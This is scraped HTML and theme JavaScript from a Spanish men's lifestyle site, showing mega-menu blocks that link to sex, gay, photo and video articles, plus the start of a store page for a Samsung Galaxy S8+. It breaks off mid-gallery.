block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
        <div class="td-container ">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="entry-crumbs" itemprop="breadcrumb"><a href="https://www.hombremoderno.es">Home</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/moviles-y-telefonia/">Móviles y telefonía</a> <i class="td-icon-right td-bread-sep"></i> <a href="https://www.hombremoderno.es/moviles-y-smartphones/">Móviles y smartphones</a> <i class="td-icon-right td-bread-sep"></i> Samsung Galaxy S8+ SM-G955F &#8211; 64GB &#8211; Midnight Black (Libre)</div><div class="woocommerce-notices-wrapper"></div><div id="product-818799" class="post product type-product post-818799 status-publish first instock product_cat-moviles-y-smartphones product_cat-moviles-y-telefonia has-post-thumbnail taxable shipping-taxable product-type-external">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/Y-wAAOSwqgtdcLAv/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/Y-wAAOSwqgtdcLAv/$_10.JPG"><img width="500" height="500" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/Y-wAAOSwqgtdcLAv/%24_12.JPG?fit=500%2C500&amp;ssl=1" class="wp-post-image" alt="" title="Samsung-Galaxy-S8-SM-G955F-64GB-Midnight-Black-Libre" data-caption="" data-src="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/Y-wAAOSwqgtdcLAv/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/Y-wAAOSwqgtdcLAv/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" /></a></div><div data-thumb="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/CloAAOSwoc5dcLBS/%24_12.JPG?resize=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/CloAAOSwoc5dcLBS/$_10.JPG"><img width="100" height="100" src="https://i0.wp.com/i.ebayimg.com/00/s/MTYwMFgxMjAw/z/CloAAOSwoc5dcLBS/%24_12.JPG?resize=100%2C100&amp;ssl=1" class="" alt="" title="Samsung-Galaxy-S8-SM-G955F-64GB-Midnight-Black-Libre" data-caption="" data-src="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/CloAAOSwoc5dcLBS/$_10.JPG" data-large_image="https://i.ebayimg.com/00/s/MTYwMFgxMjAw/z/CloAAOSwoc5dcLBS/$_10.JPG" data-large_image_width="500" data-large_image_height="500" decoding="async" 